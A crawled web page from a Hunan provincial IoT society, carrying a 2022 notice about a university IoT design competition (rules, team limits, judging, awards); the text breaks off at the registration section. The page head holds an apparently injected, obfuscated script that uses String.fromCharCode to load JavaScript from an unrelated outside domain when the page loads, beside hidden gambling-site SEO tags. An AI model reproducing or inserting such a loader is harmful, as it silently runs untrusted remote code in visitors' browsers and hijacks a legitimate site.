

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://hiotf.org.cn/HNWLWXH/news_more?news_id=245
body_size: 107107
content:



<!DOCTYPE HTML>
<html>
  <head>
	<base href="http://hiotf.org.cn:80/HNWLWXH/">
    <!-- jsp文件头和头部 -->
		
	<meta charset="utf-8" />
	<noscript><title>&#20048;&#31454;&#20307;&#32946;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#20048;&#31454;&#20307;&#32946;"/>
<meta name="description" content="&#9989;&#34892;&#19994;&#40857;&#22836;&#12304;&#84;&#117;&#12305;&#20449;&#35465;&#20445;&#35777;&#9989;&#20048;&#31454;&#20307;&#32946;&#12300;&#25105;&#20204;&#20307;&#32946;&#23448;&#32593;&#12289;&#23089;&#20048;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#20840;&#31449;&#12289;&#20837;&#21475;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#12301;&#23558;&#31177;&#25215;&#20197;&#23458;&#25143;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#25345;&#32493;&#30340;&#25913;&#36827;&#12290;&#20048;&#31454;&#23448;&#32593;&#20837;&#21475;&#45;&#20320;&#30340;&#39318;&#36873;&#65281;&#22312;&#49;&#57;&#55;&#52;&#24180;&#65292;&#31532;&#19968;&#27425;&#22312;&#19996;&#21335;&#20122;&#25171;&#33258;&#30001;&#25615;&#20987;&#23601;&#24471;&#20102;&#20896;&#20891;&#12290;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,119,119,119,46,99,97,105,102,117,121,117,97,110,50,52,46,99,111,109,47,102,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
	<title>湖南省物联网学会-新闻详情</title>
	<meta content="湖南省物联网学会" name="keywords">
    <meta content="物联网学会 物联网" name="description">
	<meta name="description" content="overview & stats" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="favicon.jpg" />
	<link rel="stylesheet" href="static/css/reset.css">
    <link rel="stylesheet" href="static/css/index.css">
    <link rel="stylesheet" href="static/layer/skin/default/layer.css">

    <script type="text/javascript" src="static/js/jquery-2.2.4.min.js"></script>
    <!--nav-->
    <script type="text/javascript" src="static/js/nav.js"></script>
    <!--slide-->
    <!--<script type="text/javascript" src="js/slide.js"></script>-->
    <script type="text/javascript" src="static/js/jquery.banner.js"></script>
    <!--itab-->
    <script type="text/javascript" src="static/js/itabtitle.js"></script>
    <!--intab-->
    <script type="text/javascript" src="static/js/intab.js"></script>
    <!--insrtab-->
    <script type="text/javascript" src="static/js/insrtab.js"></script>
    <!--focus-->
    <script type="text/javascript" src="static/js/focus.js"></script>
    <!--inshow-->
    <!--up-->
    <script type="text/javascript" src="static/	js/up.js"></script>
    <!--motab-->
    <script type="text/javascript" src="static/js/motab.js"></script>
    <!--share-->
    <script type="text/javascript" src="static/js/show.js"></script>
    <!--form-->
    <script type="text/javascript" src="static/js/inshow.js"></script>
    <script type="text/javascript" src="static/js/Validform_v5.3.2_min.js"></script>

    <script type="text/javascript" src="static/layer/layer.js"></script>

    <style>
        td{line-height:38px;}
        .Validform_checktip{margin-left:0;}
        .info{
            border:1px solid #ccc;
            padding:2px 20px 2px 5px;
            color:#666;
            position:absolute;
            display:none;
            line-height:20px;
            background-color:#fff;
            z-index: 10;
        }
        .dec {
            bottom: -8px;
            display: block;
            height: 8px;
            overflow: hidden;
            position: absolute;
            left: 10px;
            width: 17px;
        }
        .dec s {
            font-family: simsun;
            font-size: 16px;
            height: 19px;
            left: 0;
            line-height: 21px;
            position: absolute;
            text-decoration: none;
            top: -9px;
            width: 17px;
        }
        .dec .dec1 {
            color: #ccc;
        }
        .dec .dec2 {
            color: #fff;
            top: -10px;
        }
    </style>

	<link href="static/css/ke.css" type="text/css" rel="stylesheet" />
  </head>
  <body>
	  <div class="warrper">
		<!-- 页面顶部¨ -->
			

<div class="header w1200 clearFloat">
    <!--header-top-->
	    <div class="header-top text-right mt30 " style="float:right;">
		      
		       <a href="/HNWLWXH/" style="font-size:14px;margin-bottom:10px;">返回主站 &nbsp;&nbsp;|&nbsp;&nbsp;</a>
		       <a href="/HNWLWXH/login" style="font-size:14px;margin-bottom:10px;" id="loginUrl">登录</a> &nbsp;&nbsp;|&nbsp;&nbsp;<a href="/HNWLWXH/reg" style="font-size:14px;">注册</a> 
				<h1 style="font-size:16px;color:#FC8F0F; margin-top:10px;">欢迎来到湖南省物联网学会!</h1>
			
			
	    </div>
	<script type="text/javascript">
		$(function(){
			$("#loginUrl").attr("href",$("#loginUrl").attr("href")+"?url="+window.location);
		});
	</script> 
    <!--header-top end-->
    <!--header-width-->
    <div class="header-width clearFloat mb25">
        <div class="logo floatLeft" style="margin-top:16px;">
            <a href=""><img style="float:left;" src="static/images/logo.png" alt="" width="442" height="61"/></a>
        </div>
      <!--   <div class="header-phone floatRight">
            <div class="sea">
                <form>
                    <input class="txtclass" type="text" value="请输入关键词">
                    <input class="search_a" type="submit" value="请输入关键词">
                </form>
            </div>
        </div> -->

    </div>
    <!--header-width end-->
</div>
			<!-- 页面nav¨ -->
			

<div class="nav bgd-2c9d0d">
    <div class="w1200">
        <div class="navul">
            <ul class="clearFloat">
                <li><a href="/HNWLWXH"  class="nav_a">网站首页</a>
             <!--   	 <div class="subNav">
                        <span class="navPadding"></span>
                        <a href="abstract.html">学会简介</a>
                        <a href="kjhd.html">学会规章</a>
                        <a href="kjhd.html">理事介绍</a>
                        <a href="kjhd.html">专委会工作</a>
                    </div>-->
                </li>
                <li>
                    <a class="nav_a" href="javascript:void(0);"  >学会资讯</a>
                    <div class="subNav">
                        <span class="navPadding"></span>
                        <a href="/HNWLWXH/abstracta">学会概括</a>
                        <a href="/HNWLWXH/news">学会动态</a>
                        <a href="/HNWLWXH/inform">学会通知</a>
                      <!--   <a href="/HNWLWXH/file">学会文件</a> -->
                    </div>
                </li>
                <li>
                    <a class="nav_a" href="javascript:void(0);"  >学术交流</a>
                    	 <div class="subNav">
                        <span class="navPadding"></span>
                        <a href="/HNWLWXH/competitionList">物联网竞赛</a>
                        
                        <a href="/HNWLWXH/professional">课题立项</a>
                    </div>

                </li>
                <li>
                    <a class="nav_a" href="javascript:void(0);" >物联网信息</a>
                    	 <div class="subNav">
                        <span class="navPadding"></span>

                        <a href="/HNWLWXH/company">企业理事</a>
                        <a href="/HNWLWXH/teacher">名师专栏</a>
                    </div>

                </li>
                <li>
                    <a class="nav_a" href="javascript:void(0);" >资源信息库</a>
                    	 <div class="subNav">
                        <span class="navPadding"></span>
                     <a href="/HNWLWXH/news1">业界动态</a>
                        <a href="/HNWLWXH/study1">在线学习</a>
						<a href="/HNWLWXH/study2">资料下载</a>
                    </div>

                </li>
                 <li>
                    <a class="nav_a" href="/HNWLWXH/contact" >联系我们</a>
                </li>
            </ul>
        </div>
    </div>

</div>
			<script type='text/javascript' src='static/js/carousel1.js'></script>
			<script src="static/js/jquery.easing.1.3.js" type="text/javascript"></script>
			<script src="static/js/jquery.zalki_hover_img.min-0.2.js" type="text/javascript"></script>
			<!--content-->
			<div class="content" style="background-color:#F4FBFD">
				<!--w1200-->
				<div class="w1200"><br><br>
					<div class="clearFloat">
						<div >
							<div class="newul">
								<ul style="width:800px;margin:0 auto;text-align:center">
										<li>
											<h3 class="f20 text-3c">2022年（第六届）湖南省大学生物联网应用创新设计竞赛的通知</h3><br>
											<span class="display f14 line-height-28 text-969696">2022-07-25 15:52:53</span>
											<div class="clearFloat">
										<span style="text-align:justify" class="f14 line-height-28 text-64">
										   <p style="margin-left: 26px;line-height: 3px"><br/></p><p style="font-size: medium;white-space: normal"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;</span></strong></p><p style="font-size: medium;white-space: normal;margin-right: 6px;text-align: center;text-indent: 9px"><strong><span style="font-size: 24px;font-family: 黑体">关于开展</span></strong><strong><span style="font-size: 24px;font-family: &#39;Times New Roman&#39;, serif">2022</span></strong><strong><span style="font-size: 24px;font-family: 黑体">年（第六届）湖南省大学生物联网应用创新设计竞赛的通知</span></strong></p><p style="font-size: medium;white-space: normal;margin-top: 10px;line-height: 35px"><strong><span style="font-size: 19px">各高等学校：</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">经研究，湖南省教育厅计划于</span><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2022</span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">年</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">10</span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">月</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">15-16</span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">日</span></strong><span style="font-size: 19px;font-family: 仿宋_GB2312">在<strong>长沙师范学院</strong>举办</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2022</span><span style="font-size: 19px;font-family: 仿宋_GB2312">年（第六届）湖南省大学生物联网应用创新设计竞赛。为做好竞赛组织工作，根据湖南省教育厅《关于组织举办</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2022</span><span style="font-size: 19px;font-family: 仿宋_GB2312">年全省普通高校大学生学科竞赛的通知》（湘教通〔</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2022</span><span style="font-size: 19px;font-family: 仿宋_GB2312">〕</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">84</span><span style="font-size: 19px;font-family: 仿宋_GB2312">号）精神和《湖南省大学生物联网应用创新设计竞赛章程》（见附件</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span><span style="font-size: 19px;font-family: 仿宋_GB2312">），现就有关事项通知如下：</span></p><p style="font-size: medium;white-space: normal;margin-top: 10px;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">一、大赛目的</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">湖南省大学生物联网应用创新设计竞赛是面向大学生的科技创新活动，旨在提高大学生物联网应用和设计开发水平，培养大学生的创新能力和团队合作精神，提升大学生在物联网技术相关领域的应用和实践能力，推动物联网相关专业教学内容和教学方法的改革，提升专业人才培养质量。</span></p><p style="font-size: medium;white-space: normal;margin-top: 10px;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">二、组织领导</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">本次大赛由湖南省教育厅主办，湖南省物联网学会协办，长沙师范学院承办。为保证竞赛规范有序的进行，成立</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2022</span><span style="font-size: 19px;font-family: 仿宋_GB2312">年（第六届）湖南省大学生物联网应用创新设计竞赛组织工作委员会（见附件</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">）、专家委员会（见附件</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">3</span><span style="font-size: 19px;font-family: 仿宋_GB2312">）和监督委员会（见附件</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">4</span><span style="font-size: 19px;font-family: 仿宋_GB2312">），负责竞赛的领导、组织、评审和督导工作。竞赛组织工作委员会下设秘书处（本次竞赛秘书处设在长沙师范学院）。</span></p><p style="font-size: medium;white-space: normal;margin-top: 10px;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">三、大赛规则</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">创意赛</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">创意赛以面向应用和解决实际问题为目标，发挥创意，设计开发一套物联网创意作品，参考选题领域见附件</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">5</span><span style="font-size: 19px;font-family: 仿宋_GB2312">。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">省赛创意赛分初赛和决赛，采用提交作品形式（必须是物联网相关系统），各队参赛作品的所有材料（一般应包括作品简介、功能需求说明、系统设计说明、演示文档、视频、图片和源程序等，材料不齐全酌情扣分）均须按要求提交，形式审查合格的作品才能参赛，初赛采用会审形式，由专家评委会议评审。创意赛初赛在排名前</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">60%</span><span style="font-size: 19px;font-family: 仿宋_GB2312">的作品中，评出三等奖作品，其余为一等奖和二等奖候选作品。候选作品入围决赛，决赛采用现场演示、答辩的形式，最终决出一等奖和二等奖。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">现场答辩：入围决赛的参赛队须参加现场答辩，比赛顺序抽签决定。参赛作品必须包含可演示的作品实物、答辩讲稿，答辩时可播放动画、演示视频等辅助作品内容的呈现。每个参赛队委托</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span><span style="font-size: 19px;font-family: 仿宋_GB2312">名队员主讲，在规定时间内介绍作品主要内容，并现场演示作品实物及回答专家提问。接着专家打分，去掉一个最高分和一个最低分后计算该作品的平均分。按平均分从高至低排序，决出一、二等奖，若存在平均分相同的队伍，则所有专家打分的平均分高者排名在前。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">所有参赛作品必须遵守法律、法规及道德规范，内容应该文明健康，且必须为原创作品，不能侵犯他人知识产权。参赛作品必须是未公开发表或未在其他比赛获奖的作品。违反规定的作品一经发现，取消参赛及获奖资格，因作品违规产生的一切后果由参赛队承担。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">技能赛</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"></span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">省赛技能赛不限特定平台，要求在规定时间内，各参赛队在自选的软硬件平台（须达到竞赛基本要求，另行发布技能赛平台要求及模拟题）上操作，发挥各项软硬件技能（如模块的组装和运行、嵌入式程序的编写等），实现若干指定功能，比赛赛位由抽签决定。裁判根据评分细则对各参赛队的表现进行评比。技能赛参赛队若成绩相同，则依据完成答题时间多少进行排序，完成时间少的队伍排名在前。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">3. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">挑战赛</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">在规定的时间内，参赛团队根据题目要求完成相应的代码设计，主要包含数据传输及无线多跳自组网等内容，着重考察其对物联网设备进行编程控制的能力及性能表现。为公平公正地进行评比，所有参赛团队提交的代码须兼容竞赛指定平台。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">省赛挑战赛参赛队使用组委会遴选确定的软硬件平台自行编码调试，各队在规定时间内完成赛题后，由组委会在现场搭设的统一平台进行评分，现场展示测评过程，保证测分的统一性、公正性。经湖南省物联网学会组织专家委员会评审并讨论通过，采用物联网教学平台</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">HXFD_JX_001</span><span style="font-size: 19px;font-family: 仿宋_GB2312">作为比赛平台。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">参赛队需自带电脑及指定平台设备，比赛赛位由抽签决定，参赛队拿到赛题后，在自备电脑上进行编程，要求在规定时间内将编写好的程序提交到平台设备，通过平台来刷写代码、调试代码。平台提供各个赛题的测试环境，可直接计算出相应的得分指标并给出参考成绩，参赛队可自行测试相应代码性能。调试好代码后参赛队需将代码提交到裁判组，在统一的测分平台上进行评分。</span></p><p style="font-size: medium;white-space: normal;margin-top: 10px;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">四、参赛方式</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">大赛以学校为单位报名，不接受以个人方式的报名。各高校须在组织各自的校级初赛基础上组团参赛，每校设领队</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span><span style="font-size: 19px;font-family: 仿宋_GB2312">人。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">创意赛</span></strong><span style="font-size: 19px;font-family: 仿宋_GB2312">每校（本科）不超过</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">5</span><span style="font-size: 19px;font-family: 仿宋_GB2312">件作品参赛，独立学院和高职高专院校限</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">3</span><span style="font-size: 19px;font-family: 仿宋_GB2312">件作品。每件作品可由</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1-3</span><span style="font-size: 19px;font-family: 仿宋_GB2312">名学生根据实际贡献大小排序署名，可设</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1-2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">名指导教师。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">技能赛</span></strong><span style="font-size: 19px;font-family: 仿宋_GB2312">每校（本科）不超过</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">5</span><span style="font-size: 19px;font-family: 仿宋_GB2312">支队伍参赛，独立学院和高职高专院校限</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">支队伍参赛。每支队伍可由</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1-3</span><span style="font-size: 19px;font-family: 仿宋_GB2312">名学生组成，可设</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1-2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">名指导教师。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">挑战赛</span></strong><span style="font-size: 19px;font-family: 仿宋_GB2312">每校（本科）不超过</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">5</span><span style="font-size: 19px;font-family: 仿宋_GB2312">支队伍参赛，独立学院和高职高专院校限</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">支队伍参赛。每支队伍可由</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1-3</span><span style="font-size: 19px;font-family: 仿宋_GB2312">名学生组成，可设</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1-2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">名指导教师。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">特别要求</span></strong><span style="font-size: 19px;font-family: 仿宋_GB2312">：</span><span style="font-size: 19px;font-family: 宋体">①</span><span style="font-size: 19px;font-family: 仿宋_GB2312">参赛队伍取名要求规范。学校若有多个队伍参赛，每队取名规范要求如下：</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">“</span><span style="font-size: 19px;font-family: 仿宋_GB2312">学校名（比赛类型）</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">N</span><span style="font-size: 19px;font-family: 仿宋_GB2312">队</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">”</span><span style="font-size: 19px;font-family: 仿宋_GB2312">（</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">N=1,2,3,4,5. </span><span style="font-size: 19px;font-family: 仿宋_GB2312">比赛类型：创意赛，技能赛，挑战赛。如中南大学（创意赛）</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span><span style="font-size: 19px;font-family: 仿宋_GB2312">队</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">……</span><span style="font-size: 19px;font-family: 仿宋_GB2312">；中南大学（技能赛）</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span><span style="font-size: 19px;font-family: 仿宋_GB2312">队</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">……</span><span style="font-size: 19px;font-family: 仿宋_GB2312">以此类推）；</span><span style="font-size: 19px;font-family: 宋体">②</span><span style="font-size: 19px;font-family: 仿宋_GB2312">同一学生在同一年度只能报名参加其中一项赛事一个队伍；</span><span style="font-size: 19px;font-family: 宋体">③</span><span style="font-size: 19px;font-family: 仿宋_GB2312">在本赛事活动中获得过省赛一等奖的学生不能重复参赛。④参赛队员只接受本专科在校学生，参赛队伍可以来自学校的不同单位，鼓励跨专业的学生组队参赛，但不得跨学校组队参赛（独立学院视为单独学校）。</span></p><p style="font-size: medium;white-space: normal;margin-top: 10px;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">五、大赛评审</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">评分方法</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">（</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span><span style="font-size: 19px;font-family: 仿宋_GB2312">）参赛队成绩由专家委员会按赛事类别组织专家（裁判）根据评分细则进行评定；</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">（</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">）采取满分</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">100</span><span style="font-size: 19px;font-family: 仿宋_GB2312">分制的计分方式。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">在竞赛过程中，参赛选手如有不服从裁判判决、扰乱赛场秩序、舞弊等不文明行为，由裁判长按照规定扣减相应分数，情节严重的取消竞赛资格和成绩。涉及评审和评分的其他未尽事项由专家委员会讨论并做出决定。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">评分细则</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">评分细则在竞赛开始前由竞赛组委会和专家委员会制定，发布竞赛手册。</span></p><p style="font-size: medium;white-space: normal;margin-top: 10px;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">六、奖项设置</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">单项奖</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><a name="_Hlk72171672"><span style="font-size: 19px;font-family: 仿宋_GB2312">创意赛、技能赛、挑战赛</span></a><span style="font-size: 19px;font-family: 仿宋_GB2312">三类赛事分别设一等奖、二等奖和三等奖，一、二、三等奖数量按各赛事参赛队伍数的</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">15%</span><span style="font-size: 19px;font-family: 仿宋_GB2312">、</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">20%</span><span style="font-size: 19px;font-family: 仿宋_GB2312">、</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">25%</span><span style="font-size: 19px;font-family: 仿宋_GB2312">设置。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">优秀组织奖</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">优秀组织奖按参赛学校数量的</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">20%</span><span style="font-size: 19px;font-family: 仿宋_GB2312">确定，以学校为单位计算团体总分，团体总分是参赛学校所有参赛队伍各类获奖得分的总和，计分方法为：一等奖计</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">3</span><span style="font-size: 19px;font-family: 仿宋_GB2312">分，二等奖计</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">分，三等奖计</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span><span style="font-size: 19px;font-family: 仿宋_GB2312">分。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">3. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">优秀指导教师奖</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">在创意赛、技能赛、挑战赛三类赛事中指导参赛队伍获一等奖，且排名第一的指导教师授予优秀指导教师奖，指导多队同时获奖的不重复授奖。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">上述奖项在大赛结束后报省教育厅审核，由省教育厅发文通报并颁发获奖证书。</span></p><p style="font-size: medium;white-space: normal;margin-top: 10px;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">七、报名事项</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1. 